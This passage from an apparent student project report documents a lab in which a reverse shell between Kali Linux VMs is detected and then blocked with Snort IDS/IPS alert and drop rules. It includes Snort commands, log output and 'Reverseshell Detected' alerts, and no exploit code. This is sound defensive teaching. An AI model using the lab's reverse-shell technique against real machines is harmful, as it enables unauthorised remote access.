

Figure 14. The attacker (Jerome); IP Address: 192.168.1.118.



Figure 15. Slave Terminal; The Victim (Jialun); IP Address: 192.168.1.6.



Figure 16. Master Terminal; The IT Personnel (Haowen); IP Address: 192.168.1.220.

Each of the VMs has two operating networks, namely, adaptor one is configured as a bridged network while adaptor two is configured as a nat network. Furthermore, the IT Personnel (Haowen) is assumed to be well versed in the day-to-day network traffic activities of the office and understands when a foreign IP address and port number are detected.

Once the parameters have been defined, the demonstration of running SNORT in IDS/IPS mode and preventing future reverse shell attempts are as follows:

1. Run SNORT in Intrusion Detection System (IDS) mode to detect all activities by typing:

#### > sudo snort -dev -l .

 As seen in figure 17, @25th October, 1236 HRS, the attacker (Jerome) has attacked the victim (Jialun) via port 70 and has access to the victim's desktop (Figure 18).

#### Project Group E037



Figure 17. (LHS) attacker terminal time of the attack. (RHS) Victim terminal time of the attack.



Figure 18. (LHS) Attacker using **ls** command to freely navigate the files of victim desktop

(RHS) Contents of victim desktop.

3. Unaware that the reverse shell attack had happened to the Victim's desktop, the IT personnel (Haowen) proceeds with his everyday duty to review the log files (Figure 19) generated by SNORT that identifies the entire network traffic by keying in

#### > sudo snort -r snort.log.1666712161.

| 2 | 🔁 Had                                                                                                    | owen (IT                                                                                                    | Perso                                                                                                    | onnel) k                                                                                                    | ali-lin                               | ux-20                                                                                                    | 022.3-                                                                                                    | virtual                                                                                                | box-amo                   | d64 [Running] - Oracle VI                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| F | le                                                                                                    | Machir                                                                                                    | ne                                                                                                    | View                                                                                                    | Inp                                   | ut                                                                                                    | Devid                                                                                                    | ces                                                                                                    | Help                      |                                                                                                    |
| 2 | <b>S</b>                                                                                                    |                                                                                                    | 2 🍅                                                                                                    | •                                                                                                    | 1                                     | 2                                                                                                    | 34                                                                                                    | 6                                                                                                    | -                         |                                                                                                    |
| ſ | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                                                                                                    | ro                                                                                                    | ot@kali:                                                                                               | /etc/snort/r              | ules                                                                                                    |
|   | File                                                                                                    | Actions                                                                                                    | Edit                                                                                                    | View F                                                                                                    | lelp                                  |                                                                                                    |                                                                                                    |                                                                                                    |                           |                                                                                                    |
|   |                                                                                                    |                                                                                                    |                                                                                                    | etc/sno                                                                                                    | rt/ru                                 | les]                                                                                                    |                                                                                                    |                                                                                                    |                           |                                                                                                    |
|   | attac<br>backd<br>bad-t<br>commu<br>commu<br>comu<br>co | k-respond<br>oor,fic.r<br>nity-bol<br>nity-bol<br>nity-dosp<br>nity-ftan<br>nity-inai<br>nity-inai<br>nity-inai<br>nity-inai<br>nity-sit<br>nity-sit<br>nity | ses.r<br>s<br>s<br>.rule<br>.eted.<br>.rule<br>loit.<br>.rule<br>p.rul<br>pp.rul<br>pp.rul<br>pp.rul<br>pp.rul<br>pp.rul<br>-inje<br>us.ru<br>-icy.r<br>.rule<br>-icy.r<br>.rule<br>-icy.rule<br>-icy.r | ules<br>s<br>rules<br>s<br>es<br>es<br>es<br>es<br>es<br>es<br>ules<br>ules<br>s<br>es<br>ction.ru<br>es<br>ction.ru<br>tes<br>cks.rulo<br>cks.rulo<br>cks.rulo | iles<br>ss<br>vicit<br>iles<br>ssipe) | commmse<br>coddelseign.ppppii<br>iicadadeseign.ppppii<br>iicadadeseign.pppii<br>iicadadeseign.pppii<br>iicadadeseign.ppii<br>iicadadeseign.pp | unity-w<br>unity-w<br>.rules<br>ted.rul<br>rules<br>rimenta<br>er.rules<br>-intes<br>-intes<br>-intes<br>.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>inglis.rules<br>rules<br>untes<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules<br>l.rules | veb-mi:<br>veb-ph<br>es<br>l.rules<br>es<br>s<br>rules<br>.save<br>.save<br>.rules<br>es<br>s<br>vules | sc.rules<br>p.rules<br>es | <pre>pop3.rules<br/>porn.rules<br/>rpc.rules<br/>rservices.rules<br/>scan.rules<br/>shellcode.rules<br/>smtp.rules<br/>snort.log.1666711322<br/>snort.log.1666711325<br/>snort.log.1666711545<br/>snort.log.1666711545<br/>snort.log.1666712161<br/>sql.rules<br/>telnet.rules<br/>tfip.rules<br/>trialdos.rules<br/>web-client.rules<br/>web-client.rules<br/>web-client.rules<br/>web-client.rules<br/>web-client.rules<br/>web-client.rules<br/>web-iis.rules<br/>web-iis.rules<br/>web-iis.rules<br/>web-iis.rules<br/>web-php.rules<br/>x11.rules</pre> |
|   |                                                                                                    | oot©kal<br>udo_snor                                                                                                    | 1)-[/<br>t -r                                                                                                    | etc/snor<br>snort.le                                                                                                    | rt/ru<br>og.160                       | les]<br>56712:                                                                                                    | 161                                                                                                    |                                                                                                    |                           |                                                                                                    |

Figure 19. Accessing the SNORT log file that contains all SNORT log files

4. Upon analysing the log file(Figure 20), the IT personnel (Haowen) noticed that an unfamiliar IP address (The attacker (Jerome)) had established a TCP connection with The Victim (Jialun) through port 70 @25th October 1236 HRS.

| ľ | 🔁 На                                               | owen (IT Pe                                                                        | rsonnel) k                                                     | ali-linux-2                                                    | 2022.3-virt                                                                       | ualbox-am                                                               | nd64 [Runni                 | ing] - Ora |
|---|----------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------|-----------------------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------------------|------------|
|   | File                                               | Machine                                                                            | View                                                           | Input                                                          | Devices                                                                           | Help                                                                    |                             |            |
| 2 | <b>S</b>                                           | - 🕞 🔁                                                                              | 🝅 🔚 ~                                                          | 1 2                                                            | 3 4 6                                                                             | 0                                                                       |                             |            |
|   | File                                               | Actions Ed                                                                         | it View H                                                      | lelp                                                           | root@                                                                             | kali: /etc/snort                                                        | /rules                      |            |
|   | UDP T<br>Len:<br>=+=+=                             | TL:128 TOS:<br>33<br>++++++++++++++++++++++++++++++++++                            | 0×0 ID:360                                                     | 537 IpLen:<br>Northered                                        | 20 DgmLen:                                                                        | 61<br>                                                                  | -+-+-+-+-+-+                | +=+=+=+    |
| 1 | WARNI<br>10/25<br>TCP T<br>***AP<br>TCP C<br>=+=+= | NG: No prep<br>- <u>11:36:36.5</u><br>TL:64 TOS:0<br>*** Seq: 0×<br>Drtions (3)    | rocessors<br>11354 192.<br>×0 ID:5284<br>17B20314<br>⇒ NOP NOF | configure<br>168.1.118<br>7 IpLen:<br>Ack: Ø×EI<br>7 TS: 2794  | ed for poli<br>3:70 → 192<br>20 DgmLen:3<br>7BF58F W<br>409958 178<br>++++++++++  | icy 0.<br>2.168.1.6:3<br>55 DF<br>in: 0×1FD<br>35962537                 | 35298<br>TcpLen: 32         |            |
|   | WARNI<br>10/25<br>TCP T<br>***A*<br>TCP C          | NG: No prep<br>-11:36:36.5<br>TL:64 TOS:0<br>**** Seq: 0×<br>Options (3)           | rocessors<br>11654 192.<br>×0 ID:2558<br>EF7BF58F<br>⇒ NOP NOF | configure<br>168.1.6:3<br>3 IpLen:20<br>Ack: 0×17<br>7 TS: 178 | ed for poli<br>$35298 \rightarrow 19$<br>7 DgmLen: $527$ B20317 Wi<br>5963281 279 | icy 0.<br>92.168.1.11<br>2 DF<br>in: 0×1F6<br>94099958                  | <u>18:7</u> 0<br>TcpLen: 32 |            |
|   | WARNI<br>10/25<br>TCP T<br>***AF<br>TCP C          | NG: No prep<br>-11:36:36.5<br>TL:64 TOS:0<br>*** Seq: 0×<br>ptions (3)<br>++++++++ | rocessors<br>13346 192.<br>ר ID:2559<br>EF7BF58F<br>⇒ NOP NOP  | configure<br>168.1.6:3<br>JpLen:20<br>Ack: 0×17<br>> TS: 178   | ed for poli<br>35298 → 19<br>0 DgmLen:29<br>7B20317 Wi<br>5963283 279             | icy 0.<br>92.168.1.11<br>58 DF<br>in: 0×1F6<br>94099958<br>=+=+=+=+=+=+ | 18:70<br>TcpLen: 32         |            |

Figure 20. Accessing the SNORT log file that contains the particular day SNORT monitored activities.

Reacting quickly, the IT personnel (Haowen) implemented the relevant SNORT rules(Figure 21) to prevent similar future reverse shell attacks on the victim's terminal. Specifically, two important properties, the Drop and Alert functions of SNORT will be used in the SNORT local rule creation.

#### Project Group E037

🙋 Haowen (IT Personnel) kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox



Figure 21. Alert and Drop SNORT local rules are needed.

The end result would be that the attacker will be unable to access the victim's computer, in which instead of the attacker's command > ls > being able to access the victim's files as seen in Figure 18 above. The attacker's connection command > ls > is NOW automatically cut off upon any commands inputted (Figure 22).

- 5. The SNORT command code "sudo snort -q -l /var/log/snort/ -i eth0 -A console c/etc/snort/snort.conf." (Figure 23) runs the alert rule in SNORT local rule to create a real-time monitoring system (akin to an IDS system) that pushes alerts onto the command prompt, as well as logging these alerts into a readable text file. On the other hand, the SNORT command code "sudo snort -c /etc/snort/snort.conf -q -Q --daq afpacket -i eth0:eth1 -A full" (Figure 27) runs the drop rule in SNORT local rule to automatically disconnect (akin to an IPS system) external connections made port '70' mentioned in the snort rule in figure 21 above.
- 6. As the two SNORT command codes mentioned are sufficient in their tasks to execute the said SNORT local rules, understanding the components of the two SNORT command codes is important before demonstrating the execution of the two SNORT command codes.

- Breakdown of LHS SNORT command code: sudo snort -q -l /var/log/snort/ -i eth0 -A console -c /etc/snort/snort.conf. This SNORT command code results in SNORT behaving in an IDS manner.
- The keyword '-q' tells SNORT to operate in quiet operation.
- The keyword '-I' tells SNORT to save the output logging results into a specific directory (/var/log/snort/) which would be used for analysis later.
- The keyword '-i' tells SNORT to listen to a specific network interface, and in our project's example, we are listening to network interface eth0.
- The keyword '-A' tells SNORT to be in alert mode. In general, there are four types of alert modes, 'fast', 'full', 'none' and 'unsock', and by default, if there is no mention of the alert mode type after the command '-A', SNORT automatically assumes the alert mode 'full'. In our project's example, by default, we are using the 'full' mode as it allows us to write the alert to a predefined 'alert' file with the full decoded header as well as the alert message content, furthermore, because of the 'console' command, the alert is also redirected to the console screen.
- The keyword '-c' tells SNORT to use the configuration options that are specified in the snort.conf file.
- Breakdown of RHS SNORT command code: "sudo snort -c /etc/snort/snort.conf -q -Q
   --daq afpacket -i eth0:eth1 -A full". This SNORT command code results in SNORT behaving in an IPS manner.
- The keyword '-Q' tells SNORT to work in in-line mode. In-line mode means that SNORT can drop packets and abort any exploitation attempts in real-time, hence transforming SNORT to act as an intrusion prevention system (IPS). Which essentially enables the drop function to work.
- The keyword '--daq afpacket' tells SNORT to act as a bridge between the interfaces (eth0 : eth1).

- By default, there are only two network interfaces in our project demonstration, 'eth0' and 'lo'. However, for SNORT to behave in IPS mode, there need to be three network interfaces. Two network interfaces are required for SNORT to behave in an IPS manner as the two interfaces are used to pass live traffic through SNORT, leaving the last network interface to be used for management-related tasks, such as SSH or sending alerts to the management server. Hence, the creation of a third interface 'eth1' is needed. In our project's context, 'eth0' whose network topology is configured as the bridged adaptor is tasked with receiving traffic inbound towards the VM, this allows the DAQ to record the traffic and sends it to the netfilter which then sends the filtered traffic to the second interface, 'eth1' whose network topology is configured as the NAT network. Lastly, the last network interface, 'lo' is tasked with sending out the logging information.
- 7. As seen in figure 21 and figure 23, with the SNORT rules and command codes inputted, future reverse-shell attempts by the attacker (Jerome) will no longer be successful.

For demonstration purposes, another reverse-shell attack by the attacker (Jerome) was conducted on the same day minutes later @25th October (1238-1239)HRS. Unlike what happened in figure 18, whereby the attacker's "ls" command was able to access the victim's desktop, the same "ls" command now immediately terminates the connection between the attacker and victim. (Figure

22)



Figure 22.

(LHS) attacker connection being cut, time of attack @25th October, (1238-1239)HRS (RHS) Connection to attack has also been cut, time of attack @25th October, (1238-1239)HRS As seen in Figure 23, the running SNORT command code "sudo snort -q -l /var/log/snort/ -i eth0 -A console -c /etc/snort/snort.conf.", SNORT actively alerts the IT Personnel (Haowen) in real-time on the type of attack conduct @25th October, (1238-1239)HRS, which is the same date and time as when the reverse-shell attack was attempted.

| 3 💷 💼       | 6     | ▶ <mark>▶ </mark> ∨ 1 2 3 4   <b>₽</b>                                                                 |
|-------------|-------|----------------------------------------------------------------------------------------------------|
|             | _     | root@kali: /etc/snort/rules                                                                            |
|             |       | File Actions Edit View Help                                                                            |
|             |       | (kali@ kali)-[~]                                                                                       |
| Trash       | snort | sudo su ork Di snort prototype                                                                         |
|             |       | [sudo] password for Kall:<br>(sudo] ball)-[/home_/kali]                                                |
|             |       | d /etc/snort/rules                                                                                     |
|             |       |                                                                                                    |
| 0           |       | shite shit - //etc/short/rules                                                                         |
|             |       | [10/25-12:38:56.459894] [**] [1:1000007:1] Reverseshell Detected [**] [Priority: 0] {TCP} 192.168.1.6: |
| File System | sour  | 34354 → 192.168.1.118:70                                                                               |
|             |       | 10/25-12:38:56.4600/8 [**] [1:1000007:1] Reverseshell Detected [**] [Priority: 0] {TCP} 192.168.1.11   |
|             |       | 0/25-12:38:56.460262 [**] [1:1000007:1] Reverseshell Detected [**] [Priority: 0] {TCP} 192.168.1.6:    |
|             |       | 34354 → 192.168.1.118:70                                                                               |
|             |       | 10/25-12:38:56.4668662 [**] [1:1000007:1] Reverseshell Detected [**] [Priority: 0] {TCP} 192.168.1.11  |
|             |       | $87/0 \rightarrow 192.108.1.6:34594$                                                                   |
| Homo        | 6020  | 10/25 12:59:05:392227 [1:1000007:1] Reversesnett betetted [14] [Fibility. 0] [10; 192:100:111]         |
| Home        | 0020- | 10/25-12:39:05.302312 [**] [1:1000007:1] Reverseshell Detected [**] [Priority: 0] {TCP} 192.168.1.6:   |
|             |       | 34354 → 192.168.1.118:70                                                                               |
|             |       | 10/25-12:39:05.302783 [**] [1:1000007:1] Reverseshell Detected [**] [Priority: 0] {TCP} 192.168.1.6:   |

Figure 23. SNORT command for active alert in execution

Furthermore, for ease of analysis, the SNORT alerts relating to reverse-shell attempts are also stored into a txt file. This is made possible due to the SNORT command containing The keyword '-i'. To access the txt file that contains the alerts of reverse shell attempts, it is as simple as accessing the folder that contains the txt file.

However, as the default path directory for SNORT logdir is to the user's desktop, this creates a lot of unnecessary cluttering on the user's desktop. Hence, to redirect the logs to a user-defined folder, changes have to be made to the logdir path in the SNORT configuration file. In our project's context, all logs will be saved into the folder named:

#### **'IPEAR\_SNORT\_Log\_Files'.**(Figure 24)

#### Project Group E037

🛅 Haowen (IT Personnel) kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox

| File Machine View Input                                                         | Devices Help                                                                                                    |                                   |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| 📉   📰 📩 🍃 🛀 🐂 📘 2                                                               | 3 4 🔁 🍃 🕞 🖿                                                                                                    |                                   |
|                                                                                 | Open 👻 🖪                                                                                                    | snort.conf<br>/etc/snort          |
| File Actions Edit View Help                                                     | <pre>189 # 190 # config snaplen: 191 # 192 193 # Configure default bpf_file to use for filtering what traff 194</pre>     | ic reaches snort. For more inform |
| <pre>(root@kal2)-[/etc/snort/rules]     sudo gedit /etc/snort/snort.conf </pre> | 194#<br>195# config bpf_file:<br>196#<br>197<br>198# Configure default log directory for snort to log to. For             | more information see snort -h com |
| Home 60a04c6e victim_lin                                                        | 200 config logdir: /home/kali/Desktop/IPEAR_Snort_Log_Files<br>201<br>202<br>203 mmannannannannannannannannannannannannan | formation, see README.decode      |

Figure 24. changing SNORT default logdir to a user-defined folder named 'IPEAR SNORT Log Files'.

Once the logdir has been set, accessing SNORT log files is more user-friendly as all SNORT-related log and alert files are now stored in a single folder named:

#### **'IPEAR\_SNORT\_Log\_Files'.** (Figure 25)



Figure 25. Accessing SNORT-related alerts in 'IPEAR\_SNORT\_Log\_Files'.

As seen in figure 26, upon accessing the SNORT alert file, key information such as the IP address of the attacker, time & date @25th October, (1238-1239)HRS, and type of attack is all cleanly stored to be referenced. This way, the IT personnel (Haowen) is able to swiftly apply appropriate measures such as banning the IP address of the attacker via firewall settings.

| -/Desktop/IPEAR_Snort_Log_Files/alert [Read Only] - Mousepad                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit Search View Document Help                                                                                                    |
| $\mathbf{D} \ \mathbf{E} \ \square \ \mathbf{E} \ \mathbf{C} \ \times \ \neg \ \mathbf{C} \ \times \ \square \ \mathbf{D} \ \mathbf{Q} \ \mathbf{C} \ \mathbf{C}$                                                                                                    |
| 183 10/25-12:25:41.350190 192.168.1.6:39572 → 192.168.1.118:70<br>184 TCP TTL:64 TOS:0×0 ID:58675 IpLen:20 DgmLen:60 DF<br>185 ******S* Seq: 0×C123E259 Ack: 0×0 Win: 0×FAF0 TcpLen: 40<br>186 TCP Options (5) ⇒ MSS: 1460 SackoK TS: 1788907937 0 NOP WS: 7<br>187<br>188 [***] [1:1000005:1] Reverseshell Detected [**]                   |
